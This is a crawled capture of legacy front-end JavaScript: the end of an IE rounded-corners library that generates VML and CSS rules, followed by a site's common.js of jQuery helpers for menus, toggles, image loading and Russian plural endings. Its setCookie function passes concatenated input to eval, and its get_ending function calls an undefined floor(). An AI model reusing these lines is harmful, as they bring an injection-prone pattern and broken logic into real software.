		cv.fillcolor = cparams.bg_color[corner_types[type]] || '#000';
		cv.strokecolor = cparams.border_color || '#000';
		
		var elem = createElement('span', base_class + ' ' + base_class + '-' + type);
		elem.appendChild(cv);
		
		return elem;
	}
	
	/**
	 * Удаляет у элемента старые уголки
	 * @param {HTMLElement} elem Элемент, у которого нужно удалить уголки 
	 */
	function removeOldCorners(elem) {
		walkArray(elem.childNodes, function(){
			if (hasClass(this, base_class)) {
				elem.removeChild(this);
			}
		});
		
		cleanUp(elem);
	}
	
	/**
	 * Возвращает имя класса для переданных параметров. Используется для 
	 * того, чтобы не плодить много разных классов для одних и тех же правил
	 * @param {getCornerParams()} options Параметры рисования уголка
	 * @return {String}
	 */
	function getClassName(options) {
		var key = options.radius + ':' + (options.real_border_width || 0) + ':' + options.use_shape;
		if (!_corner_cache[key]) {
			_corner_cache[key] = rule_prefix + _corner_cache.ix++;
		}
		
		return _corner_cache[key];
	}
	
	/**
	 * Создает CSS-правила для скругленных уголков
	 * @param {getCornerParams()} options Параметры рисования уголка
	 * @param {HTMLElement} elem Элемент, которому добавляются уголки
	 * @param {Number} border_width Толщина бордюра
	 */
	function createCSSRules(options, elem) {
		var radius = options.radius,
			border_width = options.real_border_width || 0,
			diff = (options.use_shape) ? options.real_border_width - options.border_width : 0;
//		border_width += 10;
		
//		corners_ss.disabled = true;
			
		var class_name = getClassName(options);
		if (!_corner_cache.created[class_name]) {
			// такое правило еще не создано в CSS, создадим его
			var prefix = (browser.version < 7) 
							? '.' + class_name + ' .' + base_class  // IE6 
							: '.' + class_name + '>.' + base_class; // IE7+
			
			var offset_x = -border_width, 
				offset_y = -1 -border_width;
			
				
			addRule(prefix, 'width:' + (radius + border_width + 1) + 'px;height:' + (radius + 1) + 'px');
			
			if (options.use_shape) {
				offset_y = -radius - 1 - diff;
				var left_adjust = radius + options.border_width * 2 + diff;
				adjustBox(elem, class_name, options);
				var clip_size = Math.max(radius - border_width * 2, 0),
					pad_size = Math.min(radius - border_width * 2, 0) * -1;
				
				if (browser.version < 7) {
					pad_size += parseInt(getStyle(elem, 'padding-left') || 0) + parseInt(getStyle(elem, 'padding-right') || 0);
				}
				
				var css_rules = 'width:100%;clip:rect(auto auto auto ' + clip_size + 'px);padding-right:' + pad_size + 'px;left:' + (-border_width - clip_size) + 'px;';
				addRule(prefix + '-tl', css_rules + 'top:' + offset_y + 'px;');
				addRule(prefix + '-tl .' + vml_class, 'left:' + clip_size + 'px');
				
				addRule(prefix + '-bl', css_rules +'bottom:' + offset_y + 'px;');
				addRule(prefix + '-bl .' + vml_class, 'left:' + clip_size + 'px');
			} else {
				addRule(prefix + '-tl', 'left:' + offset_x + 'px;top:' + offset_y + 'px;');
				addRule(prefix + '-bl', 'left:' + offset_x + 'px;bottom:' + offset_y + 'px;');
			}
			
			if (browser.version < 7) {
				offset_x = -radius + (border_width ? radius % 2 - border_width % 2 : -radius % 2);
				
				addRule(prefix + '-tr', 'left:' + offset_x + 'px;top:' + offset_y + 'px;');
				addRule(prefix + '-br', 'left:' + offset_x + 'px;bottom:' + offset_y + 'px;');
			} else {
				addRule(prefix + '-tr', 'right:' + offset_x + 'px;top:' + offset_y + 'px;');
				addRule(prefix + '-br', 'right:' + offset_x + 'px;bottom:' + offset_y + 'px;');
			}
			
			_corner_cache.created[class_name] = true;
		}
	}
	
	addCorners = function(elem, radius) {
		var cparams = getCornerParams(elem, radius);
		
		createCSSRules(cparams, elem);
		
		// теперь добавляем сами уголки в элемент
		walkArray(['tl', 'tr', 'bl', 'br'], function(){
			elem.appendChild(drawCornerIE(cparams, this));
		});
		
		
		// говорим, что все добавилось
		elem.className += ' ' + getClassName(cparams) + ' ' + base_class + '-init';
		
	};
	
	result.update = function() {
		applyCornersToArgs(arguments, function(){
			removeOldCorners(this);
			addCorners(this);
		});
	};
	
	addDomReady(function(){
		corners_ss.cssText += css_text;
		css_text = '';
		addRule = corners_ss.addRule;
	});
};return result;})();

--- FILE ---
content_type: application/x-javascript; charset=
request_url: http://znamus.ru/_js/common.js
body_size: 1705
content:
$j(document).ready(function(){
	
	$j('html').addClass('js');
	emptyImage = '/_img/pix.gif';
	
	browser = "";		
	if (jQuery.browser.version == "6.0" && jQuery.browser.msie) {
		browser = "ie6";
	}
	else if (jQuery.browser.opera) {
		browser = "opera";			
		$j('head').append('<link href="/_css/styles-opera.css" type="text/css" rel="stylesheet" media="all" />');
	}
	
	//js-links
		//$j(".js-link").removeAttr("href");
		$j(".js-link").addClass("click dotted");
		$j("div.rolldown").hover(
			function(){
				var obj_id = $j(this).find('a.rolldown').attr('rel');
				$j('#' + obj_id).css('min-width',$j(this).width());
				showLayer(obj_id);
			},
			function(){
				hideLayer($j(this).find('a.rolldown').attr('rel'));
			}
		);
		
	//showmore		
		$j('.showmore').bind('click', function(){
			var obj_id = $j(this).attr('href');
			var x = obj_id+'_short';
			var y = obj_id+'_full';			
			$j(x+','+y).toggle(function(){
				if (browser != "opera")
					$j('body').animate({ scrollTop: $j('a[name='+obj_id+']').offset().top + 'px'}, 500 );				
			});
			if ($j(this).text() == $j(this).attr('title1'))
				$j(this).text($j(this).attr('title2'));
			else  
				$j(this).text($j(this).attr('title1'));		
			return false; 
		});
								
	//text margins
		$j("p:last-child, ul:last-child, li:last-child, h3:last-child, h4:last-child").addClass('last');		
		$j("p, h1, h2, h3, ul, ol, form").next("h2,h3,h4").addClass('in-text');				
						
});

function showLayer(obj) {
	var link = $j('a[rel='+obj+']');
	var obj = $j('#'+obj);
	//$j(obj).css('top',$j(link).offset().top+$j(link).height()+'px').css('left',$j(link).offset().left+'px').show();
	$j(obj).show();
}

function hideLayer(obj) {
	var obj = $j('#'+obj);
	$j(obj).hide();
}

function nextElement(objs) {
	var objs = $j(objs);
	var current = objs.filter('.current').index();
	var total = objs.length;
	var next = (current+1 < total) ? current+1 : 0;
	objs.fadeOut(100).removeClass('current').eq(next).fadeIn(1000).addClass('current');
}

/*
 * switch objects in group (<ul class="group">)
 * params: 
 * obj_id (<li> to switch)
 * menu object (ul-container with switchers)
 */
function switchGroup(obj_id, menu) {	
	var obj = $j(obj_id);
	if (!obj.hasClass('current')) {
		obj.siblings('li').removeClass('current'); 							
		obj.addClass('current');
	}	
	if (menu) {
		menu.children('li').removeClass('current');
		var menu_link = menu.children('li').find('a[href$j='+obj_id+']');
		menu_link.parents('li').addClass('current');
	}
	$j('html').animate({ scrollTop: $j(obj).offset().top}, 500 );
	//return false;
}

function loadImg(obj, url) {
	img = obj.find("img");
	if (url == img.attr('src'))
		return false; 	
	if (loaded[url] != 1)
		obj.fadeTo("fast", 0.5);
	i = new Image();
	i.onload = function() {
		obj.fadeTo("fast", 1);
		img.attr("src", url);
		loaded[url] = 1;
	};	
	i.src = url;
}

function positions()
{
	return;
}

function positionsIE()
{
	return;
}

function toggleAttr(obj, attr, value1, value2)
{
	if (obj.attr(attr) == value1) obj.attr(attr,value2);
	else if (obj.attr(attr) == value2) obj.attr(attr,value1);
	return;
}

function setCookie(name, value) {
	eval("document.cookie = \"" + name + "=" + value + "; path=/; expires=Wed, 1 Jan 2050 00:00:00 GMT;\"");
}

function preloadImage(src) {
   var img=new Image();
   img.src = src;
}

function _debug(object) {
	var allF = "";
	for (superVar in object)
	{
		allF += superVar + ";<br>\n ";
	}
	qqq = window.open();
	qqq.document.write(allF);
}

function get_ending(number, endings) {	
	endings = endings.split(",");
	decimal = 0;
		
	if (endings.length != 3)
	{
		return;
	}
	
	// for 11-21 return 3-d form
	if (number > 10 && number < 21)
	{
		return endings[2];
	}
		
	if (number > 9)
	{
		//TODO: translate next two lines to JS
		decimal = floor((number % 100) / 10);
		number  = number % 10;
	}
	
	// for ..1 return 1-st form
	if (number == 1)
	{
		return endings[0];
	}	
	// for ..2-..4 return 2-st form
	else 
	{
		if (number > 1 && number < 5 && decimal != 1)
		{
			return endings[1];
		}
		// for ..5-..0 return 3-st form
		else
		{
			return endings[2];
		}
	}						
}

